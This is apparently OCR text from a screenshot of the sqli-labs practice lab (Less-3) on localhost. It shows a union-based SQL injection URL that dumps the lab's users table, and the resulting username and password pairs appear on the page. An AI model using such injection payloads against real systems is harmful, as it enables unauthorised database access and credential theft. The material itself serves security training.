 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(username,0x2a,password),3 from users --+
新手上路 常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Less-3 Error Based- ... 移动设备上的
Welcome Dhakkan
Your Login name:Dumb*Dumb,Angelina*I-kill-
y*p@ssword,secure*crappy,stupid*stupidity,superman*genious,batman*mob!le,admin*admin,admin1*admin1,admin2*a
Your Password:3
SQLI DUMB SERIES-3